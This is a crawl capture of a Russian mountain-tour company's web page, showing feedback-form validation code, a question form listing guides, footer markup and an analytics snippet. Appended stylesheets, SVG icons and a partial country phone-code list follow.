	if ($form.find('input[name=__phone_prefix]').length && $form.find('input[name=__phone_prefix]').val()) tel_prefix = '+' + $form.find('input[name=__phone_prefix]').val() + ' ';

	var $error = $form.find("#error");
	var err = 0;

	if (!$fname.val()) {
		$fname.parent().addClass('_error');
		$fname.parent().find(".b-input__error").html('не указано имя');
		err = 1;
	}
	if (!$email.val()) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('не указан E-mail');
		err = 1;
	}
	else if (!isValidEmail($email.val())) {
		$email.parent().addClass('_error');
		$email.parent().find(".b-input__error").html('извините, но использование этого email-адреса невозможно');
		err = 1;
	}
	if (!$tel.val()) {
		$tel.parent().addClass('_error');
		$tel.parent().find(".b-input__error").html('не указан телефон');
		err = 1;
	}

	if (!$title.val()) {
		$title.parent().addClass('_error');
		$title.parent().find(".b-input__error").html('Укажите тему вопроса');
		err = 1;
	}
	if (!$text_.val()) {
		$text_.addClass('_error');
		$form.find("#err_text_").html('Введите текст вопроса');
		err = 1;
	}
	
	if (!accept) {
		$form.find("#err_accept").html('Не дано согласие на обработку');
		err = 1;
	}
	
		

	if (err) {
		$error.html('Форма заполнена неправильно');
		$buttons.removeClass('hide');
		$waiting.addClass('hide');
	}
	else {
		var data = {
			fname:  $fname.val(),
			sname:  $sname.val(),
			email:  $email.val(),
			tel:    $tel.val() ? (tel_prefix + $tel.val()) : '',
			title:  $title.val(),
			text_:  $text_.val(),
			lng_id: 0,
			url:    '/programms/zolotoe-kolco-rumynii.html',
			employee_id: $employee_id.val(),
			employee_id_other: $form.find("input[name=employee_id_other]").val(),
					};

		//alert(print_r(data));return false;

		$.post('/ajax/feedback.php', data, function(json) {
			//alert(print_r(json));
			if (json.err > 0) {
				if (json.err_fname) {
					$fname.parent().addClass('_error');
					$fname.parent().find(".b-input__error").html('не указано имя');
				}
				if (json.err_email) {
					var err_email = 'неверный e-mail';
					if (json.err_email == 1) err_email = 'не указан E-mail';
					else if (json.err_email == 3) err_email = 'извините, но использование этого email-адреса невозможно';

					$email.parent().addClass('_error');
					$email.parent().find(".b-input__error").html(err_email);
				}
				if (json.err_tel) {
					$tel.parent().addClass('_error');
					$tel.parent().find(".b-input__error").html('не указан телефон');
				}


				if (json.err_text_) {
					$text_.addClass('_error');
					$form.find("#err_text_").html('Введите текст вопроса');
				}
				if (json.err_title) {
					$title.parent().addClass('_error');
					$title.parent().find(".b-input__error").html('Укажите тему вопроса');
				}
				
				var err_all = 'Форма заполнена неправильно';
				
				if (json.err_keystring) {
										err_all = 'Произошла ошибка.<br>Попробуйте обновить страницу или зайдите позже';
									}
				$error.html(err_all);
			}
			else {
				$act.removeClass('hide');
				$form.trigger("reset");
				$form.find(".b-checkbox").removeClass('_active');
				$form.find(".b-checkbox .ideal-check").removeClass('checked');
			}
			$buttons.removeClass('hide');
			$waiting.addClass('hide');
		}, 'json');
	}
	return false;
});
});
</script>
<div class="overlay_guidesquestion hide"></div>
<form data-add-question-form id="add_feedback" class="add_guidesquestion popup hide" method="post" action="/" enctype="multipart/form-data">
	<div data-add-question-act class="act hide"><br><strong>Спасибо за вопрос!</strong> Как только менеджер ответит на ваш вопрос, вы получите уведомление об этом по email.<br></div>
	<input type="hidden" name="div" value="programms">	<input type="hidden" name="prog" value="zolotoe-kolco-rumynii">	<input type="hidden" name="id" value="701">		
	<div class="fonts_h2">Задайте вопрос Альпиндустрии Тур</div>
	<div class="error" id="error" style="margin-top:-1rem;"></div>
	<div class="clearfix _inputs">
		<div class="_first b-input _star">
			<input name="fname" value="" type="text" placeholder="Имя"/>
			<div class="b-input__error"></div>
		</div>
		<div class="b-input">
			<input name="sname" value="" type="text" placeholder="Фамилия"/>
			<div class="b-input__error"></div>
		</div>
	</div>

	<div class="b-input _title _star">
		<input name="email" value="" type="email" placeholder="E-mail"/>
		<div class="b-input__error"></div>
	</div><br>
	<div class="b-input _title _star">
		<input style="width:100%;" name="tel" value="" type="tel" class="fonts_text5 tel_in" placeholder="Телефон"/>
	</div><br>

	<div class="b-input _title _star">
		<input name="title" value="" type="text" placeholder="Тема сообщения"/>
		<div class="b-input__error"></div>
	</div>

	<br><span class="need">*</span> Ваш вопрос:
	<textarea name="text_" id="" cols="10" rows="5" class="_textarea"></textarea>
	<div class="error" id="err_text_"></div>

	<br>
	<div data-add-question-form-employee-div>
	<input type="hidden" name="employee_id_other" value="0">
	Гид:
	<select name="employee_id"><option value="0">Любой гид</option>
<option value="106">Автомонов Александр</option>
<option value="119">Алексеев Алексей</option>
<option value="123">Выблов Вячеслав</option>
<option value="117">Генеральченко Дмитрий</option>
<option value="116">Герус Денис</option>
<option value="31">Гончар Владимир</option>
<option value="120">Иванов Алексей</option>
<option value="84">Казарцев Владимир</option>
<option value="107">Кирин Алексей</option>
<option value="46">Ковалёв Сергей Викторович</option>
<option value="47">Ковалёва Елена Викторовна</option>
<option value="62">Кожухов Кирилл</option>
<option value="59">Колесов Евгений</option>
<option value="87">Кошкарев Олег</option>
<option value="23">Кудимова Мария</option>
<option value="121">Кузьмицкий Сергей</option>
<option value="115">Кучкин Иван</option>
<option value="75">Ланге Александр</option>
<option value="98">Маковкин Михаил</option>
<option value="54">Максин Александр</option>
<option value="108">Мигурский Вячеслав</option>
<option value="56">Михайлюк Василий</option>
<option value="88">Палий Олег</option>
<option value="49">Пехтерев Игорь (Хрон)</option>
<option value="122">Разумков Андрей</option>
<option value="40">Романов Андрей</option>
<option value="5">Романов Сергей</option>
<option value="63">Селиванов Андрей</option>
<option value="82">Сушко Александр</option>
<option value="11">Тимофеев Даниил</option>
<option value="124">Торшин Михаил</option>
<option value="118">Фон Штакельберг Тихон</option>
<option value="7">Янченко Виктор</option></select><br><br>
	</div>
			
	<label class="b-checkbox accept_label"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
	<div class="error" id="err_accept"></div>
	
	<br>
	
	<div class="waiting hide">Пожалуйста, дождитесь завершения оформления заявки!</div>
	<div class="buttons"><input type="submit" name="action" class="buttons_btn-field _orange-button" value="Отправить"></div>
	<br>
</form>
<div class="row">
	<div class="row_inner">
		<div class="tour_experts fonts_text5">
			<div class="fonts_h1 t-a-c" style="padding-top: 2rem;">Мы всегда открыты для обратной связи</div>
			<div class="tour_experts-item">
				<div class="b-widget widget-consultant gui_contain">
					<div class="fix-font-1 widget-consultant__title">Задайте вопрос Альпиндустрии Тур</div>
					<div class="widget-consultant__block">
						<div class="widget-consultant__text middle">
							<div class="middle_inner">
								Помогите нам стать лучше, поделитесь своим мнением. Есть любые вопросы? Мы оперативно ответим на них.							</div>
						</div>
					</div>
					<a href="/feedback/" data-add-question="-1" class="buttons_btn-field _blue-button widget-consultant__btn" style="margin-top: 0;">Напишите нам</a>
				</div>
			</div>
			<div class="tour_experts-item">
				<div class="b-widget _lemon widget-subscribe gui_contain">
					<div class="fix-font-1 widget-subscribe__title c-white">Подпишитесь на новости Альпиндустрии</div>
					<div class="widget-subscribe__text c-white">Только полезные новости. Отчеты о путешествиях, новые предложения, наши проекты.</div>
					<form action="/" method="POST" class="widget-subscribe__field">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
												<input type="email" name="email" placeholder="E-mail">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
					</form>
					<div data-tour-subscribe-act class="act hide">На указанный вами e-mail выслано письмо с просьбой о подтверждении подписки</div>
				</div>
			</div>
			<div class="tour_experts-item _last">
				<div class="widget-share">
					<div class="fix-font-1 widget-share__title">Присоединяйтесь к нам в социальных сетях</div>
					<div class="widget-share_p">Следите за новостями горного outdoor и обзорами путешествий АльпИндустрии Тур</div>
					<div class="widget-share_social">

												<!--a target="_blank" href="http://ai-adventure.livejournal.com" class="widget-share_social-item _ico _lj"></a-->
						
						<a target="_blank" href="https://rutube.ru/channel/31677509/" class="widget-share_social-item _ico _rutube"></a>
						<a target="_blank" href="https://vk.com/public51320035" class="widget-share_social-item _ico _vk"></a>
						<!--a target="_blank" href="https://twitter.com/#!/ai_adventure" class="widget-share_social-item _ico _tw"></a-->
						<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="widget-share_social-item _ico _yb"></a>
						
						<!--a target="_blank" href="http://www.flickr.com/photos/alpindustria/" class="widget-share_social-item _ico _flickr"></a-->
												
						<a target="_blank" href="https://t.me/KP_Alpindustria" class="widget-share_social-item _ico _telegram"></a>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="row">
	<div class="row_inner">
		<div class="new-advantages">
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524562.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Болеем горами. Надеемся заразить вас!						</div>
					</div>
					<div class="_person">Сергей Зон-Зам, бессменный лидер Альпиндустрии, взрослел в горах</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_1448524582.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Гид на горе отвечает за вашу безопасность. А на вершину вы поднимаетесь сами.						</div>
					</div>
					<div class="_person">Сергей Ковалев, МСМК, покоритель Эвереста и сложных вершин по всему миру</div>
				</div>
			</div>
						<div class="_item">
				<div class="_photo" style="background-image: url(/i/bpic/15_680_1696510825.jpg);"></div>
				<div class="_content">
					<div class="_baloon">
						<div class="_text">
							Большие горы начинаются с Эльбруса!!!						</div>
					</div>
					<div class="_person">Виктор Янченко - инструктор альпинизма. 323 успешных восхождений на Эльбрус.</div>
				</div>
			</div>
					</div>
	</div>
</div>
</div>
<div class="view-footer">
<div class="row">
	<div class="row_inner">
		<div class="footer _first">
			<div class="footer_row clearfix">
				<div class="footer_col _menu">
					<div class="footer-menu">
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/programms/" class="footer-menu_item-link">Подбор тура</a></div>
							<div class="footer-menu_item"><a href="/calendar/" class="footer-menu_item-link">Календарь туров</a></div>
														<div class="footer-menu_item"><a href="/vid-turizma/obuchenie-alpinizmu.html" class="footer-menu_item-link">Обучение альпинизму</a></div>
													</div>
						<div class="footer-menu_col">
							<div class="footer-menu_item"><a href="/news/" class="footer-menu_item-link">Новости</a></div>
							<div class="footer-menu_item"><a href="/gallery/" class="footer-menu_item-link">Фото</a></div>
							<div class="footer-menu_item"><a href="/guides/" class="footer-menu_item-link">Наши гиды</a></div>
						</div>
						<div class="footer-menu_col">
																					<div class="footer-menu_item"><a href="/polozhenie_obrabotki_personalnyh_dannyh.html" class="footer-menu_item-link">Положение обработки персональных данных</a></div>
							<div class="footer-menu_item"><a href="/vacancy/" class="footer-menu_item-link">Вакансии</a></div>
							<div class="footer-menu_item"><a href="/prokat/" class="footer-menu_item-link">Прокат снаряжения</a></div>
													</div>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-subscribe">
						<form action="/" method="POST" class="subscription_form_bottom">
						<input type="hidden" name="div" value="subscription">
						<input type="hidden" name="action" value="subscription">
						<input type="email" name="email" placeholder="Будьте в курсе">
						<input type="submit" value="">
						<label class="b-checkbox _accept"><input type="checkbox" name="accept" value="1" /> Даю <a href="/UserFiles/File/%D0%9E%D0%B1%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%BF%D0%B5%D1%80%D1%81%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D1%85%20%D0%B4%D0%B0%D0%BD%D0%BD%D1%8B%D1%85(1).pdf">Согласие на обработку персональных данных</a>, в порядке, на условиях и в объёме, указанном в Согласии, текст которого прочитан и Вам понятен.</label>
						<div class="error"></div>
						</form>
					</div>
				</div>
								<div class="footer_col">
					<div class="footer-phone">8 495 229 50 70</div>
					<div class="footer-mail"><a href="mailto:inbox@alpindustria-tour.ru">inbox@alpindustria-tour.ru</a></div>
				</div>
								<div class="footer_col">
										<div style="margin:0 0 10px 0;font-size: 1.3rem;">
					Курсы валют
					<br><strong>27.01.2026 (сегодня)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.61 руб. &nbsp;&nbsp;
					&euro; = 99.32 руб.</span>
					
										<br><strong>28.01.2026 (завтра)</strong>
					<br><span style="font-size: 1.2rem;">$ = 83.61 руб. &nbsp;&nbsp;
					&euro; = 99.3165 руб.										</div>
									
					<div class="footer-social">
						<div class="footer-social_row _svg">
														<a target="_blank" href="https://rutube.ru/channel/31677509/" class="footer-social_item _ico _rutube"></a>
							<a target="_blank" href="https://vk.com/public51320035" class="footer-social_item _ico _vk"></a>
														<a target="_blank" href="https://m.youtube.com/channel/UCypaJB1cdG1cYD1A89gT9yw?sub_confirmation=1" class="footer-social_item _ico _yb"></a>
														<a target="_blank" href="https://t.me/KP_Alpindustria" class="footer-social_item _ico _telegram"></a>
						</div>
					</div>
				</div>
							</div>
		</div>
	</div>
</div>

<div class="row _full _footer">
	<div class="row">
		<div class="row_inner">
			<div class="footer">
				<div class="footer_row" style="font-size:1.2rem;text-align:center;margin-bottom:-2rem;margin-top:2rem;">
					Альпиндустрия Тур. ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» (c) 2026				</div>
				<div class="footer_row _terms">
										<a href="/not_public_offer.html">Условия использования сайта.</a> При републикации материалов активная ссылка на <a href="/">alpindustria-tour.ru</a> обязательна.
										<div class="footer_go_mobile" data-mobile-on="/programms/zolotoe-kolco-rumynii.html">Мобильная версия сайта</div>
					
				</div>
			</div>
		</div>
	</div>
</div>
<div class="overlay_mp hide" data-mobile-panel-overlay></div>
<div class="mobile_panel hide" data-mobile-panel align="center">
	Перейти на мобильную<br>версию сайта?<br><br>
	<a href="" data-mobile-on="/programms/zolotoe-kolco-rumynii.html">Да</a>
	&nbsp;
	<a href="javascript:void(0);" data-mobile-panel-close class="close">Нет</a>
</div>

<div class="cookies _hidden" data-cookies="">
	<div class="cookies__text p3">
		<p class="cookies__p">Наш сайт использует файлы cookie с целью улучшить его работу, повысить его удобство и эффективность. Продолжая пользоваться сайтом, Вы выражаете свое согласие ООО «КОМАНДА ПРИКЛЮЧЕНИЙ АЛЬПИНДУСТРИЯ» на обработку персональных данных с использованием метрической программы Яндекс.Метрика. Это позволяет нам анализировать взаимодействие посетителей с сайтом и делать его лучше.</p>
		<button class="cookies__button h7 button" type="button" data-cookies-close="">
			<span class="button__text">Принять</span>
		</button>
		<a href="#" class="cookies-close" data-cookies-close=""></a>
	</div>
</div>
</div>
<!-- Roistat Counter Start -->
<script>
(function(w, d, s, h, id) {
	w.roistatProjectId = id; w.roistatHost = h;
	var p = d.location.protocol == "https:" ? "https://" : "http://";
	var u = /^.*roistat_visit=[^;]+(.*)?$/.test(d.cookie) ? "/dist/module.js" : "/api/site/1.0/"+id+"/init?referrer="+encodeURIComponent(d.location.href);
	var js = d.createElement(s); js.charset="UTF-8"; js.async = 1; js.src = p+h+u; var js2 = d.getElementsByTagName(s)[0]; js2.parentNode.insertBefore(js, js2);
})(window, document, 'script', 'cloud.roistat.com', 'e94f28668679bd829815bb0d4fbefa02');
</script>
<!-- Roistat Counter End -->
<link rel="stylesheet" href="/js/jquery/jquery-ui.css">
<link href="/js/jquery/rating/jquery.rating.css" type="text/css" rel="stylesheet"/>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/calendar_site.css?a=a
body_size: 576
content:
.overlay_calendar {
	background: #000000;
	height: 100%;
	left: 0;
	top: 0;
	opacity: 0.5;
	position: fixed;
	width: 100%;
	z-index: 500;
	display:none;
}

.calendar { 
	position:relative;
	display:inline;
}
.calendar_div {
	position:absolute;
	z-index:501;
	background:#fff;
	padding:0.6rem;
	border:#ddd 1px solid;
	left:3.5rem;
	top:-1.2rem;
	width:30rem;
	min-height:23rem;
	display:none;
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size:1.3rem;
	line-height: 1.2;
}
.calendar_head {
	background-color: #e6f1f5;
	border-radius: 0.4rem;
}
.calendar_head td {
	padding: 0;
	min-width: auto;
	line-height: 1;
}
.calendar_head select {
	width:7rem;
	background:#fff;
}
.calendar_table {
	margin-top:1rem;
}
.calendar_table td {
	padding: 0.5rem 0 0.5rem 0;
	min-width: auto;
	color:#000;
	text-align:center;
	border-left: 1px solid #e6f1f5;
}
.calendar_table tr td:first-child {
    border-left: 0;
}
.calendar_table td span {
	color:#888;
}
.calendar_table td a {
	color:#000;
	text-decoration:none;
	display:block;
}
.calendar_table tr.w td, .calendar_table td.w {
	background:#fff;
}
.calendar_table td.today {
	background-color: #c9d741;
}
.calendar_table td.o, .calendar_table td.o a {
	color:#00a3e5;
}
.calendar_table td a:hover { text-decoration:underline; }
.calendar_wait {
	height:2.8rem;
	width:2.8rem;
	background:url(/img/cal/loading.gif) center center no-repeat;
}

.calendar .prev, .calendar .next {
	display:block;
	background: url(/img/icons/arrow_left_blue.png) center center no-repeat;
	width:3rem;
	height:3rem;
	border:0;
	margin:0.4rem;
}
.calendar .next { background: url(/img/icons/arrow_right_blue.png) center center no-repeat; }
.calendar .prev:hover { background: url(/img/icons/arrow_left.png) center center no-repeat; }
.calendar .next:hover { background: url(/img/icons/arrow_right.png) center center no-repeat; }
.calendar .close {
	display: block;
	width: 1.2rem;
	height: 1.2rem;
	background: url(/img/icons/off.png) no-repeat center;
}

--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/jquery/rating/jquery.rating.css
body_size: 780
content:
/* jQuery.Rating Plugin CSS - http://www.fyneworks.com/jquery/star-rating/ */
div.rating-cancel,div.star-rating{float:left;width:1.3rem;height:1.1rem;text-indent:-999em;cursor:pointer;display:block;background:transparent;overflow:hidden}
div.rating-cancel,div.rating-cancel a{background:url(/js/jquery/rating/delete.png) no-repeat 0 -1.6rem}
div.star-rating,div.star-rating a{background:url(/img/icons/star_grey.png) no-repeat 0 0}
div.rating-cancel a,div.star-rating a{display:block;width:1.3rem;height:100%;background-position:0 0px;border:0}
div.star-rating-on a{background:url(/img/icons/star.png) no-repeat 0 0}
div.star-rating-hover a{background:url(/img/icons/star.png) no-repeat 0 0}
/* Read Only CSS */
div.star-rating-readonly a{cursor:default !important}
/* Partial Star CSS */
div.star-rating{background:transparent!important;overflow:hidden!important}
/* END jQuery.Rating Plugin CSS */

--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/icons/arrow_left.svg
body_size: 1778
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   width="40"
   height="40"
   id="svg2"
   xml:space="preserve"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><g
     transform="matrix(1.25,0,0,-1.25,0,40)"
     id="g10"><g
       transform="scale(0.1,0.1)"
       id="g12"><path
         d="m 163.297,311.93 c 85.258,0 154.562,-69.301 154.562,-154.567 C 317.859,72.1016 248.555,2.80078 163.297,2.80078 78.0312,2.80078 8.72656,72.1016 8.72656,157.363 c 0,85.266 69.66794,154.567 154.57044,154.567 z m 0,-292.0784 c 75.832,0 137.508,61.6757 137.508,137.5114 0,75.836 -61.676,137.508 -137.508,137.508 -75.8361,0 -137.5118,-61.672 -137.5118,-137.508 0,-75.8357 61.6757,-137.5114 137.5118,-137.5114"
         inkscape:connector-curvature="0"
         id="path14"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /><path
         d="m 181.434,216.504 c 3.254,3.258 8.707,3.258 11.964,0 3.254,-3.258 3.254,-8.707 0,-11.965 l -48.617,-48.273 48.258,-48.254 c 3.254,-3.254 3.254,-8.7073 0,-11.9651 -1.82,-1.8164 -3.996,-2.5352 -5.812,-2.5352 -2.176,0 -4.356,0.7188 -5.813,2.5352 l -54.426,54.4261 c -3.254,3.257 -3.254,8.707 0,11.965 l 54.446,54.066"
         inkscape:connector-curvature="0"
         id="path16"
         style="fill:#ffffff;fill-opacity:1;fill-rule:evenodd;stroke:none" /></g></g></svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://alpindustria-tour.ru/img/social/square/yt_hover.svg
body_size: 2490
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="67px" height="67px" viewBox="700.269 839.764 67 67" enable-background="new 700.269 839.764 67 67" xml:space="preserve">
<path id="youtube-2-icon" fill="#C02026" d="M739.303,879.577c-0.844,0-1.567,0.538-2.102,1.188v-5.549h-2.387v17.236h2.387v-0.977
	c0.659,0.822,1.38,1.138,2.245,1.138c1.573,0,2.162-1.222,2.162-2.795v-7.055C741.609,881.04,741.034,879.577,739.303,879.577z
	 M739.177,889.473c0,0.405-0.069,0.697-0.206,0.876c-0.26,0.341-0.824,0.325-1.209,0.131c-0.181-0.091-0.367-0.241-0.56-0.448
	v-7.923c0.161-0.175,0.323-0.305,0.487-0.388c0.414-0.209,0.948-0.169,1.233,0.209c0.169,0.222,0.254,0.548,0.254,0.977v6.566
	H739.177z M730.144,879.737h2.364v12.716h-2.364v-1.404c-0.436,0.517-0.889,0.912-1.36,1.182c-1.274,0.73-3.023,0.714-3.023-1.865
	v-10.628h2.364v9.748c0,0.511,0.123,0.857,0.629,0.857c0.462,0,1.103-0.591,1.391-0.952v-9.654H730.144z M725.792,877.718h-2.754
	v14.734h-2.663v-14.734h-2.754v-2.502h8.171V877.718L725.792,877.718z M731.214,864.469v-6.21c0-0.73,0.335-1.273,1.033-1.273
	c0.761,0,1.087,0.526,1.087,1.273v6.21c0,0.727-0.37,1.264-1.038,1.264C731.609,865.732,731.214,865.172,731.214,864.469z
	 M700.269,839.764v67h67v-67H700.269z M737.971,854.561h2.482v10.235c0,0.537,0.13,0.899,0.661,0.899c0.484,0,1.157-0.621,1.459-1
	v-10.134h2.482v13.352h-2.482v-1.474c-1.075,1.276-2.117,1.667-2.868,1.667c-1.331,0-1.734-1.065-1.734-2.384V854.561
	L737.971,854.561z M732.295,854.452c2.012,0,3.568,1.497,3.568,3.586v6.544c0,2.243-1.572,3.578-3.568,3.578
	c-2.407,0-3.637-1.225-3.637-3.578v-6.544C728.659,855.896,730.109,854.452,732.295,854.452z M722.225,849.814l1.929,7.234
	l1.791-7.234h2.84l-3.253,10.757v7.341h-2.795v-7.341l-3.327-10.757H722.225z M754.091,891.022c0,3.143-2.548,5.691-5.692,5.691
	h-29.258c-3.145,0-5.692-2.548-5.692-5.691v-14.379c0-3.143,2.548-5.692,5.692-5.692h29.258c3.145,0,5.692,2.549,5.692,5.692
	V891.022z M746.984,879.416c-2.134,0-3.592,1.533-3.592,3.74v5.707c0,2.289,1.155,3.934,3.412,3.934
	c2.491,0,3.543-1.484,3.543-3.934v-0.954h-2.433v0.884c0,1.107-0.059,1.778-1.057,1.778c-0.952,0-1.032-0.825-1.032-1.778v-2.399
	h4.521v-3.237C750.346,880.858,749.25,879.416,746.984,879.416z M747.914,884.42h-2.089v-1.287c0-0.874,0.18-1.491,1.057-1.491
	c0.851,0,1.032,0.631,1.032,1.491V884.42L747.914,884.42z"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://alpindustria-tour.ru/js/phonecode/counties.js?a=c
body_size: 3611
content:
var countries = [{"co":"ad","ph":"376","na":"\u0410\u043d\u0434\u043e\u0440\u0440\u0430"},
{"co":"ae","ph":"971","na":"\u041e\u0410\u042d"},
{"co":"af","ph":"93","na":"\u0410\u0444\u0433\u0430\u043d\u0438\u0441\u0442\u0430\u043d"},
{"co":"ag","ph":"1268","na":"\u0410\u043d\u0442\u0438\u0433\u0443\u0430 \u0438 \u0411\u0430\u0440\u0431\u0443\u0434\u0430"},
{"co":"ai","ph":"1264","na":"\u0410\u043d\u0433\u0438\u043b\u044c\u044f"},
{"co":"al","ph":"355","na":"\u0410\u043b\u0431\u0430\u043d\u0438\u044f"},
{"co":"am","ph":"374","na":"\u0410\u0440\u043c\u0435\u043d\u0438\u044f"},
{"co":"ao","ph":"244","na":"\u0410\u043d\u0433\u043e\u043b\u0430"},
{"co":"ar","ph":"54","na":"\u0410\u0440\u0433\u0435\u043d\u0442\u0438\u043d\u0430"},
{"co":"at","ph":"43","na":"\u0410\u0432\u0441\u0442\u0440\u0438\u044f"},
{"co":"au","ph":"61","na":"\u0410\u0432\u0441\u0442\u0440\u0430\u043b\u0438\u044f"},
{"co":"aw","ph":"297","na":"\u0410\u0440\u0443\u0431\u0430"},
{"co":"ax","ph":"35818","na":"\u0410\u043b\u0430\u043d\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"az","ph":"994","na":"\u0410\u0437\u0435\u0440\u0431\u0430\u0439\u0434\u0436\u0430\u043d"},
{"co":"ba","ph":"387","na":"\u0411\u043e\u0441\u043d\u0438\u044f"},
{"co":"bb","ph":"1246","na":"\u0411\u0430\u0440\u0431\u0430\u0434\u043e\u0441"},
{"co":"bd","ph":"880","na":"\u0411\u0430\u043d\u0433\u043b\u0430\u0434\u0435\u0448"},
{"co":"be","ph":"32","na":"\u0411\u0435\u043b\u044c\u0433\u0438\u044f"},
{"co":"bf","ph":"226","na":"\u0411\u0443\u0440\u043a\u0438\u043d\u0430 \u0424\u0430\u0441\u043e"},
{"co":"bg","ph":"359","na":"\u0411\u043e\u043b\u0433\u0430\u0440\u0438\u044f"},
{"co":"bh","ph":"973","na":"\u0411\u0430\u0445\u0440\u0435\u0439\u043d"},
{"co":"bi","ph":"257","na":"\u0411\u0443\u0440\u0443\u043d\u0434\u0438"},
{"co":"bj","ph":"229","na":"\u0411\u0435\u043d\u0438\u043d"},
{"co":"bl","ph":"590","na":"\u041e\u0441\u0442\u0440\u043e\u0432 \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0411\u0430\u0440\u0442\u043e\u043b\u043e\u043c\u0435\u044f"},
{"co":"bm","ph":"1441","na":"\u0411\u0435\u0440\u043c\u0443\u0434\u0441\u043a\u0438\u0435 \u043e-\u0432\u0430"},
{"co":"bn","ph":"673","na":"\u0411\u0440\u0443\u043d\u0435\u0439"},
{"co":"bo","ph":"591","na":"\u0411\u043e\u043b\u0438\u0432\u0438\u044f"},
{"co":"bq","ph":"599","na":"\u0411\u043e\u043d\u0430\u0439\u0440\u0435, \u0421\u0438\u043d\u0442-\u042d\u0441\u0442\u0430\u0442\u0438\u0443\u0441 \u0438 \u0421\u0430\u0431\u0430"},
{"co":"br","ph":"55","na":"\u0411\u0440\u0430\u0437\u0438\u043b\u0438\u044f"},
{"co":"bs","ph":"1242","na":"\u0411\u0430\u0433\u0430\u043c\u0441\u043a\u0438\u0435 \u043e\u0441\u0442\u0440\u043e\u0432\u0430"},
{"co":"bt","ph":"975","na":"\u0411\u0443\u0442\u0430\u043d"},
{"co":"bw","ph":"267","na":"\u0411\u043e\u0442\u0441\u0432\u0430\u043d\u0430"},
{"co":"by","ph":"375","na":"\u0411\u0435\u043b\u0430\u0440\u0443\u0441\u044c"},
{"co":"bz","ph":"501","na":"\u0411\u0435\u043b\u0438\u0437"},
{"co":"ca","ph":"1","na":"\u041a\u0430\u043d\u0430\u0434\u0430"},
{"co":"cc","ph":"61","na":"\u041a\u043e\u043a\u043e\u0441\u043e\u0432\u044b\u0435 \u043e-\u0432\u0430"},
{"co":"cd","ph":"243","na":"\u0414\u0435\u043c\u043e\u043a\u0440\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0430\u044f \u0420\u0435\u0441\u043f\u0443\u0431\u043b\u0438\u043a\u0430 \u041a\u043e\u043d\u0433\u043e"},
{"co":"cf","ph":"236","na":"\u0426\u0410\u0420"},
{"co":"cg","ph":"242","na":"\u041a\u043e\u043d\u0433\u043e"},
{"co":"ch","ph":"41","na":"\u0428\u0432\u0435\u0439\u0446\u0430\u0440\u0438\u044f"},
{"co":"ci","ph":"225","na":"\u041a\u043e\u0442 \u0434\u2019\u0418\u0432\u0443\u0430\u0440"},
